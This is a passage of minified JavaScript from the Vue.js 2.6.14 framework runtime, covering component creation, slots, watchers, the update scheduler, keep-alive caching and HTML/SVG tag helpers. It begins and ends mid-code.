i=t[C].from,r=e;while(r){if(r._provided&&f(r._provided,i)){n[C]=r._provided[i];break}r=r.$parent}if(!r)if("default"in t[C]){var a=t[C].default;n[C]="function"===typeof a?a.call(e):a}else 0}}return n}}function ke(t,e){if(!t||!t.length)return{};for(var n={},g=0,I=t.length;g<I;g++){var C=t[g],i=C.data;if(i&&i.attrs&&i.attrs.slot&&delete i.attrs.slot,C.context!==e&&C.fnContext!==e||!i||null==i.slot)(n.default||(n.default=[])).push(C);else{var r=i.slot,a=n[r]||(n[r]=[]);"template"===C.tag?a.push.apply(a,C.children||[]):a.push(C)}}for(var A in n)n[A].every(Ne)&&delete n[A];return n}function Ne(t){return t.isComment&&!t.asyncFactory||" "===t.text}function Ye(t){return t.isComment&&t.asyncFactory}function Se(t,e,g){var I,C=Object.keys(e).length>0,i=t?!!t.$stable:!C,r=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(i&&g&&g!==n&&r===g.$key&&!C&&!g.$hasNormal)return g;for(var a in I={},t)t[a]&&"$"!==a[0]&&(I[a]=Ue(e,a,t[a]))}else I={};for(var A in e)A in I||(I[A]=He(e,A));return t&&Object.isExtensible(t)&&(t._normalized=I),M(I,"$stable",i),M(I,"$key",r),M(I,"$hasNormal",C),I}function Ue(t,e,n){var g=function(){var t=arguments.length?n.apply(null,arguments):n({});t=t&&"object"===typeof t&&!Array.isArray(t)?[t]:We(t);var e=t&&t[0];return t&&(!e||1===t.length&&e.isComment&&!Ye(e))?void 0:t};return n.proxy&&Object.defineProperty(t,e,{get:g,enumerable:!0,configurable:!0}),g}function He(t,e){return function(){return t[e]}}function Te(t,e){var n,g,C,i,r;if(Array.isArray(t)||"string"===typeof t)for(n=new Array(t.length),g=0,C=t.length;g<C;g++)n[g]=e(t[g],g);else if("number"===typeof t)for(n=new Array(t),g=0;g<t;g++)n[g]=e(g+1,g);else if(a(t))if(ut&&t[Symbol.iterator]){n=[];var A=t[Symbol.iterator](),o=A.next();while(!o.done)n.push(e(o.value,n.length)),o=A.next()}else for(i=Object.keys(t),n=new Array(i.length),g=0,C=i.length;g<C;g++)r=i[g],n[g]=e(t[r],r,g);return I(n)||(n=[]),n._isVList=!0,n}function Le(t,e,n,g){var I,C=this.$scopedSlots[t];C?(n=n||{},g&&(n=x(x({},g),n)),I=C(n)||("function"===typeof e?e():e)):I=this.$slots[t]||("function"===typeof e?e():e);var i=n&&n.slot;return i?this.$createElement("template",{slot:i},I):I}function Ee(t){return _t(this.$options,"filters",t,!0)||Y}function De(t,e){return Array.isArray(t)?-1===t.indexOf(e):t!==e}function ze(t,e,n,g,I){var C=z.keyCodes[e]||n;return I&&g&&!z.keyCodes[e]?De(I,g):C?De(C,t):g?X(g)!==e:void 0===t}function Oe(t,e,n,g,I){if(n)if(a(n)){var C;Array.isArray(n)&&(n=R(n));var i=function(i){if("class"===i||"style"===i||m(i))C=t;else{var r=t.attrs&&t.attrs.type;C=g||z.mustUseProp(e,r,i)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var a=v(i),A=X(i);if(!(a in C)&&!(A in C)&&(C[i]=n[i],I)){var o=t.on||(t.on={});o["update:"+i]=function(t){n[i]=t}}};for(var r in n)i(r)}else;return t}function Je(t,e){var n=this._staticTrees||(this._staticTrees=[]),g=n[t];return g&&!e||(g=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,null,this),Pe(g,"__static__"+t,!1)),g}function Me(t,e,n){return Pe(t,"__once__"+e+(n?"_"+n:""),!0),t}function Pe(t,e,n){if(Array.isArray(t))for(var g=0;g<t.length;g++)t[g]&&"string"!==typeof t[g]&&Ke(t[g],e+"_"+g,n);else Ke(t,e,n)}function Ke(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function je(t,e){if(e)if(o(e)){var n=t.on=t.on?x({},t.on):{};for(var g in e){var I=n[g],C=e[g];n[g]=I?[].concat(I,C):C}}else;return t}function _e(t,e,n,g){e=e||{$stable:!n};for(var I=0;I<t.length;I++){var C=t[I];Array.isArray(C)?_e(C,e,n):C&&(C.proxy&&(C.fn.proxy=!0),e[C.key]=C.fn)}return g&&(e.$key=g),e}function $e(t,e){for(var n=0;n<e.length;n+=2){var g=e[n];"string"===typeof g&&g&&(t[e[n]]=e[n+1])}return t}function qe(t,e){return"string"===typeof t?e+t:t}function tn(t){t._o=Me,t._n=d,t._s=u,t._l=Te,t._t=Le,t._q=U,t._i=H,t._m=Je,t._f=Ee,t._k=ze,t._b=Oe,t._v=vt,t._e=Gt,t._u=_e,t._g=je,t._d=$e,t._p=qe}function en(t,e,g,I,i){var r,a=this,A=i.options;f(I,"_uid")?(r=Object.create(I),r._original=I):(r=I,I=I._original);var o=C(A._compiled),c=!o;this.data=t,this.props=e,this.children=g,this.parent=I,this.listeners=t.on||n,this.injections=Re(A.inject,I),this.slots=function(){return a.$slots||Se(t.scopedSlots,a.$slots=ke(g,I)),a.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return Se(t.scopedSlots,this.slots())}}),o&&(this.$options=A,this.$slots=this.slots(),this.$scopedSlots=Se(t.scopedSlots,this.$slots)),A._scopeId?this._c=function(t,e,n,g){var C=dn(r,t,e,n,g,c);return C&&!Array.isArray(C)&&(C.fnScopeId=A._scopeId,C.fnContext=I),C}:this._c=function(t,e,n,g){return dn(r,t,e,n,g,c)}}function nn(t,e,g,C,i){var r=t.options,a={},A=r.props;if(I(A))for(var o in A)a[o]=$t(o,A,e||n);else I(g.attrs)&&In(a,g.attrs),I(g.props)&&In(a,g.props);var c=new en(g,a,i,C,t),s=r.render.call(null,c._c,c);if(s instanceof ft)return gn(s,g,c.parent,r,c);if(Array.isArray(s)){for(var l=We(s)||[],u=new Array(l.length),d=0;d<l.length;d++)u[d]=gn(l[d],g,c.parent,r,c);return u}}function gn(t,e,n,g,I){var C=Ft(t);return C.fnContext=n,C.fnOptions=g,e.slot&&((C.data||(C.data={})).slot=e.slot),C}function In(t,e){for(var n in e)t[v(n)]=e[n]}tn(en.prototype);var Cn={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;Cn.prepatch(n,n)}else{var g=t.componentInstance=An(t,Rn);g.$mount(e?t.elm:void 0,e)}},prepatch:function(t,e){var n=e.componentOptions,g=e.componentInstance=t.componentInstance;Un(g,n.propsData,n.listeners,e,n.children)},insert:function(t){var e=t.context,n=t.componentInstance;n._isMounted||(n._isMounted=!0,En(n,"mounted")),t.data.keepAlive&&(e._isMounted?eg(n):Tn(n,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?Ln(e,!0):e.$destroy())}},rn=Object.keys(Cn);function an(t,e,n,i,r){if(!g(t)){var A=n.$options._base;if(a(t)&&(t=A.extend(t)),"function"===typeof t){var o;if(g(t.cid)&&(o=t,t=Fn(o,A),void 0===t))return vn(o,e,n,i,r);e=e||{},vg(t),I(e.model)&&sn(t.options,e);var c=Fe(e,t,r);if(C(t.options.functional))return nn(t,c,e,n,i);var s=e.on;if(e.on=e.nativeOn,C(t.options.abstract)){var l=e.slot;e={},l&&(e.slot=l)}on(e);var u=t.options.name||r,d=new ft("vue-component-"+t.cid+(u?"-"+u:""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:c,listeners:s,tag:r,children:i},o);return d}}}function An(t,e){var n={_isComponent:!0,_parentVnode:t,parent:e},g=t.data.inlineTemplate;return I(g)&&(n.render=g.render,n.staticRenderFns=g.staticRenderFns),new t.componentOptions.Ctor(n)}function on(t){for(var e=t.hook||(t.hook={}),n=0;n<rn.length;n++){var g=rn[n],I=e[g],C=Cn[g];I===C||I&&I._merged||(e[g]=I?cn(C,I):C)}}function cn(t,e){var n=function(n,g){t(n,g),e(n,g)};return n._merged=!0,n}function sn(t,e){var n=t.model&&t.model.prop||"value",g=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[n]=e.model.value;var C=e.on||(e.on={}),i=C[g],r=e.model.callback;I(i)?(Array.isArray(i)?-1===i.indexOf(r):i!==r)&&(C[g]=[r].concat(i)):C[g]=r}var ln=1,un=2;function dn(t,e,n,g,I,i){return(Array.isArray(n)||r(n))&&(I=g,g=n,n=void 0),C(i)&&(I=un),pn(t,e,n,g,I)}function pn(t,e,n,g,C){if(I(n)&&I(n.__ob__))return Gt();if(I(n)&&I(n.is)&&(e=n.is),!e)return Gt();var i,r,a;(Array.isArray(g)&&"function"===typeof g[0]&&(n=n||{},n.scopedSlots={default:g[0]},g.length=0),C===un?g=We(g):C===ln&&(g=Xe(g)),"string"===typeof e)?(r=t.$vnode&&t.$vnode.ns||z.getTagNamespace(e),i=z.isReservedTag(e)?new ft(z.parsePlatformTagName(e),n,g,void 0,void 0,t):n&&n.pre||!I(a=_t(t.$options,"components",e))?new ft(e,n,g,void 0,void 0,t):an(a,n,t,g,e)):i=an(e,n,t,g);return Array.isArray(i)?i:I(i)?(I(r)&&bn(i,r),I(n)&&mn(n),i):Gt()}function bn(t,e,n){if(t.ns=e,"foreignObject"===t.tag&&(e=void 0,n=!0),I(t.children))for(var i=0,r=t.children.length;i<r;i++){var a=t.children[i];I(a.tag)&&(g(a.ns)||C(n)&&"svg"!==a.tag)&&bn(a,e,n)}}function mn(t){a(t.style)&&he(t.style),a(t.class)&&he(t.class)}function hn(t){t._vnode=null,t._staticTrees=null;var e=t.$options,g=t.$vnode=e._parentVnode,I=g&&g.context;t.$slots=ke(e._renderChildren,I),t.$scopedSlots=n,t._c=function(e,n,g,I){return dn(t,e,n,g,I,!1)},t.$createElement=function(e,n,g,I){return dn(t,e,n,g,I,!0)};var C=g&&g.data;Yt(t,"$attrs",C&&C.attrs||n,null,!0),Yt(t,"$listeners",e._parentListeners||n,null,!0)}var Bn,fn=null;function Zn(t){tn(t.prototype),t.prototype.$nextTick=function(t){return be(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,g=n.render,I=n._parentVnode;I&&(e.$scopedSlots=Se(I.data.scopedSlots,e.$slots,e.$scopedSlots)),e.$vnode=I;try{fn=e,t=g.call(e._renderProxy,e.$createElement)}catch(_A){Ie(_A,e,"render"),t=e._vnode}finally{fn=null}return Array.isArray(t)&&1===t.length&&(t=t[0]),t instanceof ft||(t=Gt()),t.parent=I,t}}function Gn(t,e){return(t.__esModule||ut&&"Module"===t[Symbol.toStringTag])&&(t=t.default),a(t)?e.extend(t):t}function vn(t,e,n,g,I){var C=Gt();return C.asyncFactory=t,C.asyncMeta={data:e,context:n,children:g,tag:I},C}function Fn(t,e){if(C(t.error)&&I(t.errorComp))return t.errorComp;if(I(t.resolved))return t.resolved;var n=fn;if(n&&I(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),C(t.loading)&&I(t.loadingComp))return t.loadingComp;if(n&&!I(t.owners)){var i=t.owners=[n],r=!0,A=null,o=null;n.$on("hook:destroyed",(function(){return h(i,n)}));var c=function(t){for(var e=0,n=i.length;e<n;e++)i[e].$forceUpdate();t&&(i.length=0,null!==A&&(clearTimeout(A),A=null),null!==o&&(clearTimeout(o),o=null))},s=T((function(n){t.resolved=Gn(n,e),r?i.length=0:c(!0)})),u=T((function(e){I(t.errorComp)&&(t.error=!0,c(!0))})),d=t(s,u);return a(d)&&(l(d)?g(t.resolved)&&d.then(s,u):l(d.component)&&(d.component.then(s,u),I(d.error)&&(t.errorComp=Gn(d.error,e)),I(d.loading)&&(t.loadingComp=Gn(d.loading,e),0===d.delay?t.loading=!0:A=setTimeout((function(){A=null,g(t.resolved)&&g(t.error)&&(t.loading=!0,c(!1))}),d.delay||200)),I(d.timeout)&&(o=setTimeout((function(){o=null,g(t.resolved)&&u(null)}),d.timeout)))),r=!1,t.loading?t.loadingComp:t.resolved}}function yn(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var n=t[e];if(I(n)&&(I(n.componentOptions)||Ye(n)))return n}}function Xn(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&wn(t,e)}function Wn(t,e){Bn.$on(t,e)}function Vn(t,e){Bn.$off(t,e)}function Qn(t,e){var n=Bn;return function g(){var I=e.apply(null,arguments);null!==I&&n.$off(t,g)}}function wn(t,e,n){Bn=t,Ge(e,n||{},Wn,Vn,Qn,t),Bn=void 0}function xn(t){var e=/^hook:/;t.prototype.$on=function(t,n){var g=this;if(Array.isArray(t))for(var I=0,C=t.length;I<C;I++)g.$on(t[I],n);else(g._events[t]||(g._events[t]=[])).push(n),e.test(t)&&(g._hasHookEvent=!0);return g},t.prototype.$once=function(t,e){var n=this;function g(){n.$off(t,g),e.apply(n,arguments)}return g.fn=e,n.$on(t,g),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(t)){for(var g=0,I=t.length;g<I;g++)n.$off(t[g],e);return n}var C,i=n._events[t];if(!i)return n;if(!e)return n._events[t]=null,n;var r=i.length;while(r--)if(C=i[r],C===e||C.fn===e){i.splice(r,1);break}return n},t.prototype.$emit=function(t){var e=this,n=e._events[t];if(n){n=n.length>1?w(n):n;for(var g=w(arguments,1),I='event handler for "'+t+'"',C=0,i=n.length;C<i;C++)Ce(n[C],e,g,e,I)}return e}}var Rn=null;function kn(t){var e=Rn;return Rn=t,function(){Rn=e}}function Nn(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){while(n.$options.abstract&&n.$parent)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}function Yn(t){t.prototype._update=function(t,e){var n=this,g=n.$el,I=n._vnode,C=kn(n);n._vnode=t,n.$el=I?n.__patch__(I,t):n.__patch__(n.$el,t,e,!1),C(),g&&(g.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},t.prototype.$forceUpdate=function(){var t=this;t._watcher&&t._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){En(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||h(e.$children,t),t._watcher&&t._watcher.teardown();var n=t._watchers.length;while(n--)t._watchers[n].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),En(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}function Sn(t,e,n){var g;return t.$el=e,t.$options.render||(t.$options.render=Gt),En(t,"beforeMount"),g=function(){t._update(t._render(),n)},new Cg(t,g,k,{before:function(){t._isMounted&&!t._isDestroyed&&En(t,"beforeUpdate")}},!0),n=!1,null==t.$vnode&&(t._isMounted=!0,En(t,"mounted")),t}function Un(t,e,g,I,C){var i=I.data.scopedSlots,r=t.$scopedSlots,a=!!(i&&!i.$stable||r!==n&&!r.$stable||i&&t.$scopedSlots.$key!==i.$key||!i&&t.$scopedSlots.$key),A=!!(C||t.$options._renderChildren||a);if(t.$options._parentVnode=I,t.$vnode=I,t._vnode&&(t._vnode.parent=I),t.$options._renderChildren=C,t.$attrs=I.data.attrs||n,t.$listeners=g||n,e&&t.$options.props){wt(!1);for(var o=t._props,c=t.$options._propKeys||[],s=0;s<c.length;s++){var l=c[s],u=t.$options.props;o[l]=$t(l,u,e,t)}wt(!0),t.$options.propsData=e}g=g||n;var d=t.$options._parentListeners;t.$options._parentListeners=g,wn(t,g,d),A&&(t.$slots=ke(C,I.context),t.$forceUpdate())}function Hn(t){while(t&&(t=t.$parent))if(t._inactive)return!0;return!1}function Tn(t,e){if(e){if(t._directInactive=!1,Hn(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)Tn(t.$children[n]);En(t,"activated")}}function Ln(t,e){if((!e||(t._directInactive=!0,!Hn(t)))&&!t._inactive){t._inactive=!0;for(var n=0;n<t.$children.length;n++)Ln(t.$children[n]);En(t,"deactivated")}}function En(t,e){ht();var n=t.$options[e],g=e+" hook";if(n)for(var I=0,C=n.length;I<C;I++)Ce(n[I],t,null,t,g);t._hasHookEvent&&t.$emit("hook:"+e),Bt()}var Dn=[],zn=[],On={},Jn=!1,Mn=!1,Pn=0;function Kn(){Pn=Dn.length=zn.length=0,On={},Jn=Mn=!1}var jn=0,_n=Date.now;if($&&!nt){var $n=window.performance;$n&&"function"===typeof $n.now&&_n()>document.createEvent("Event").timeStamp&&(_n=function(){return $n.now()})}function qn(){var t,e;for(jn=_n(),Mn=!0,Dn.sort((function(t,e){return t.id-e.id})),Pn=0;Pn<Dn.length;Pn++)t=Dn[Pn],t.before&&t.before(),e=t.id,On[e]=null,t.run();var n=zn.slice(),g=Dn.slice();Kn(),ng(n),tg(g),ct&&z.devtools&&ct.emit("flush")}function tg(t){var e=t.length;while(e--){var n=t[e],g=n.vm;g._watcher===n&&g._isMounted&&!g._isDestroyed&&En(g,"updated")}}function eg(t){t._inactive=!1,zn.push(t)}function ng(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,Tn(t[e],!0)}function gg(t){var e=t.id;if(null==On[e]){if(On[e]=!0,Mn){var n=Dn.length-1;while(n>Pn&&Dn[n].id>t.id)n--;Dn.splice(n+1,0,t)}else Dn.push(t);Jn||(Jn=!0,be(qn))}}var Ig=0,Cg=function(t,e,n,g,I){this.vm=t,I&&(t._watcher=this),t._watchers.push(this),g?(this.deep=!!g.deep,this.user=!!g.user,this.lazy=!!g.lazy,this.sync=!!g.sync,this.before=g.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++Ig,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new lt,this.newDepIds=new lt,this.expression="","function"===typeof e?this.getter=e:(this.getter=K(e),this.getter||(this.getter=k)),this.value=this.lazy?void 0:this.get()};Cg.prototype.get=function(){var t;ht(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(_A){if(!this.user)throw _A;Ie(_A,e,'getter for watcher "'+this.expression+'"')}finally{this.deep&&he(t),Bt(),this.cleanupDeps()}return t},Cg.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},Cg.prototype.cleanupDeps=function(){var t=this.deps.length;while(t--){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},Cg.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():gg(this)},Cg.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||a(t)||this.deep){var e=this.value;if(this.value=t,this.user){var n='callback for watcher "'+this.expression+'"';Ce(this.cb,this.vm,[t,e],this.vm,n)}else this.cb.call(this.vm,t,e)}}},Cg.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},Cg.prototype.depend=function(){var t=this.deps.length;while(t--)this.deps[t].depend()},Cg.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||h(this.vm._watchers,this);var t=this.deps.length;while(t--)this.deps[t].removeSub(this);this.active=!1}};var ig={enumerable:!0,configurable:!0,get:k,set:k};function rg(t,e,n){ig.get=function(){return this[e][n]},ig.set=function(t){this[e][n]=t},Object.defineProperty(t,n,ig)}function ag(t){t._watchers=[];var e=t.$options;e.props&&Ag(t,e.props),e.methods&&bg(t,e.methods),e.data?og(t):Nt(t._data={},!0),e.computed&&lg(t,e.computed),e.watch&&e.watch!==rt&&mg(t,e.watch)}function Ag(t,e){var n=t.$options.propsData||{},g=t._props={},I=t.$options._propKeys=[],C=!t.$parent;C||wt(!1);var i=function(C){I.push(C);var i=$t(C,e,n,t);Yt(g,C,i),C in t||rg(t,"_props",C)};for(var r in e)i(r);wt(!0)}function og(t){var e=t.$options.data;e=t._data="function"===typeof e?cg(e,t):e||{},o(e)||(e={});var n=Object.keys(e),g=t.$options.props,I=(t.$options.methods,n.length);while(I--){var C=n[I];0,g&&f(g,C)||J(C)||rg(t,"_data",C)}Nt(e,!0)}function cg(t,e){ht();try{return t.call(e,e)}catch(_A){return Ie(_A,e,"data()"),{}}finally{Bt()}}var sg={lazy:!0};function lg(t,e){var n=t._computedWatchers=Object.create(null),g=ot();for(var I in e){var C=e[I],i="function"===typeof C?C:C.get;0,g||(n[I]=new Cg(t,i||k,k,sg)),I in t||ug(t,I,C)}}function ug(t,e,n){var g=!ot();"function"===typeof n?(ig.get=g?dg(e):pg(n),ig.set=k):(ig.get=n.get?g&&!1!==n.cache?dg(e):pg(n.get):k,ig.set=n.set||k),Object.defineProperty(t,e,ig)}function dg(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),bt.target&&e.depend(),e.value}}function pg(t){return function(){return t.call(this,this)}}function bg(t,e){t.$options.props;for(var n in e)t[n]="function"!==typeof e[n]?k:Q(e[n],t)}function mg(t,e){for(var n in e){var g=e[n];if(Array.isArray(g))for(var I=0;I<g.length;I++)hg(t,n,g[I]);else hg(t,n,g)}}function hg(t,e,n,g){return o(n)&&(g=n,n=n.handler),"string"===typeof n&&(n=t[n]),t.$watch(e,n,g)}function Bg(t){var e={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(t.prototype,"$data",e),Object.defineProperty(t.prototype,"$props",n),t.prototype.$set=St,t.prototype.$delete=Ut,t.prototype.$watch=function(t,e,n){var g=this;if(o(e))return hg(g,t,e,n);n=n||{},n.user=!0;var I=new Cg(g,t,e,n);if(n.immediate){var C='callback for immediate watcher "'+I.expression+'"';ht(),Ce(e,g,[I.value],g,C),Bt()}return function(){I.teardown()}}}var fg=0;function Zg(t){t.prototype._init=function(t){var e=this;e._uid=fg++,e._isVue=!0,t&&t._isComponent?Gg(e,t):e.$options=jt(vg(e.constructor),t||{},e),e._renderProxy=e,e._self=e,Nn(e),Xn(e),hn(e),En(e,"beforeCreate"),xe(e),ag(e),we(e),En(e,"created"),e.$options.el&&e.$mount(e.$options.el)}}function Gg(t,e){var n=t.$options=Object.create(t.constructor.options),g=e._parentVnode;n.parent=e.parent,n._parentVnode=g;var I=g.componentOptions;n.propsData=I.propsData,n._parentListeners=I.listeners,n._renderChildren=I.children,n._componentTag=I.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}function vg(t){var e=t.options;if(t.super){var n=vg(t.super),g=t.superOptions;if(n!==g){t.superOptions=n;var I=Fg(t);I&&x(t.extendOptions,I),e=t.options=jt(n,t.extendOptions),e.name&&(e.components[e.name]=t)}}return e}function Fg(t){var e,n=t.options,g=t.sealedOptions;for(var I in n)n[I]!==g[I]&&(e||(e={}),e[I]=n[I]);return e}function yg(t){this._init(t)}function Xg(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=w(arguments,1);return n.unshift(this),"function"===typeof t.install?t.install.apply(t,n):"function"===typeof t&&t.apply(null,n),e.push(t),this}}function Wg(t){t.mixin=function(t){return this.options=jt(this.options,t),this}}function Vg(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,g=n.cid,I=t._Ctor||(t._Ctor={});if(I[g])return I[g];var C=t.name||n.options.name;var i=function(t){this._init(t)};return i.prototype=Object.create(n.prototype),i.prototype.constructor=i,i.cid=e++,i.options=jt(n.options,t),i["super"]=n,i.options.props&&Qg(i),i.options.computed&&wg(i),i.extend=n.extend,i.mixin=n.mixin,i.use=n.use,E.forEach((function(t){i[t]=n[t]})),C&&(i.options.components[C]=i),i.superOptions=n.options,i.extendOptions=t,i.sealedOptions=x({},i.options),I[g]=i,i}}function Qg(t){var e=t.options.props;for(var n in e)rg(t.prototype,"_props",n)}function wg(t){var e=t.options.computed;for(var n in e)ug(t.prototype,n,e[n])}function xg(t){E.forEach((function(e){t[e]=function(t,n){return n?("component"===e&&o(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&"function"===typeof n&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}}))}function Rg(t){return t&&(t.Ctor.options.name||t.tag)}function kg(t,e){return Array.isArray(t)?t.indexOf(e)>-1:"string"===typeof t?t.split(",").indexOf(e)>-1:!!c(t)&&t.test(e)}function Ng(t,e){var n=t.cache,g=t.keys,I=t._vnode;for(var C in n){var i=n[C];if(i){var r=i.name;r&&!e(r)&&Yg(n,C,g,I)}}}function Yg(t,e,n,g){var I=t[e];!I||g&&I.tag===g.tag||I.componentInstance.$destroy(),t[e]=null,h(n,e)}Zg(yg),Bg(yg),xn(yg),Yn(yg),Zn(yg);var Sg=[String,RegExp,Array],Ug={name:"keep-alive",abstract:!0,props:{include:Sg,exclude:Sg,max:[String,Number]},methods:{cacheVNode:function(){var t=this,e=t.cache,n=t.keys,g=t.vnodeToCache,I=t.keyToCache;if(g){var C=g.tag,i=g.componentInstance,r=g.componentOptions;e[I]={name:Rg(r),tag:C,componentInstance:i},n.push(I),this.max&&n.length>parseInt(this.max)&&Yg(e,n[0],n,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)Yg(this.cache,t,this.keys)},mounted:function(){var t=this;this.cacheVNode(),this.$watch("include",(function(e){Ng(t,(function(t){return kg(e,t)}))})),this.$watch("exclude",(function(e){Ng(t,(function(t){return!kg(e,t)}))}))},updated:function(){this.cacheVNode()},render:function(){var t=this.$slots.default,e=yn(t),n=e&&e.componentOptions;if(n){var g=Rg(n),I=this,C=I.include,i=I.exclude;if(C&&(!g||!kg(C,g))||i&&g&&kg(i,g))return e;var r=this,a=r.cache,A=r.keys,o=null==e.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):e.key;a[o]?(e.componentInstance=a[o].componentInstance,h(A,o),A.push(o)):(this.vnodeToCache=e,this.keyToCache=o),e.data.keepAlive=!0}return e||t&&t[0]}},Hg={KeepAlive:Ug};function Tg(t){var e={get:function(){return z}};Object.defineProperty(t,"config",e),t.util={warn:dt,extend:x,mergeOptions:jt,defineReactive:Yt},t.set=St,t.delete=Ut,t.nextTick=be,t.observable=function(t){return Nt(t),t},t.options=Object.create(null),E.forEach((function(e){t.options[e+"s"]=Object.create(null)})),t.options._base=t,x(t.options.components,Hg),Xg(t),Wg(t),Vg(t),xg(t)}Tg(yg),Object.defineProperty(yg.prototype,"$isServer",{get:ot}),Object.defineProperty(yg.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(yg,"FunctionalRenderContext",{value:en}),yg.version="2.6.14";var Lg=p("style,class"),Eg=p("input,textarea,option,select,progress"),Dg=function(t,e,n){return"value"===n&&Eg(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},zg=p("contenteditable,draggable,spellcheck"),Og=p("events,caret,typing,plaintext-only"),Jg=function(t,e){return _g(e)||"false"===e?"false":"contenteditable"===t&&Og(e)?e:"true"},Mg=p("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),Pg="http://www.w3.org/1999/xlink",Kg=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},jg=function(t){return Kg(t)?t.slice(6,t.length):""},_g=function(t){return null==t||!1===t};function $g(t){var e=t.data,n=t,g=t;while(I(g.componentInstance))g=g.componentInstance._vnode,g&&g.data&&(e=qg(g.data,e));while(I(n=n.parent))n&&n.data&&(e=qg(e,n.data));return tI(e.staticClass,e.class)}function qg(t,e){return{staticClass:eI(t.staticClass,e.staticClass),class:I(t.class)?[t.class,e.class]:e.class}}function tI(t,e){return I(t)||I(e)?eI(t,nI(e)):""}function eI(t,e){return t?e?t+" "+e:t:e||""}function nI(t){return Array.isArray(t)?gI(t):a(t)?II(t):"string"===typeof t?t:""}function gI(t){for(var e,n="",g=0,C=t.length;g<C;g++)I(e=nI(t[g]))&&""!==e&&(n&&(n+=" "),n+=e);return n}function II(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}var CI={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},iI=p("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),rI=p("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),aI=function(t){return"pre"===t},AI=function(t){return iI(t)||rI(t)};function oI(t){return rI(t)?"svg":"math"===t?"math":void 0}var cI=Object.create(null);function sI(t){if(!$)return!0;if(AI(t))return!1;if(t=t.toLowerCase(),null!=cI[t])return 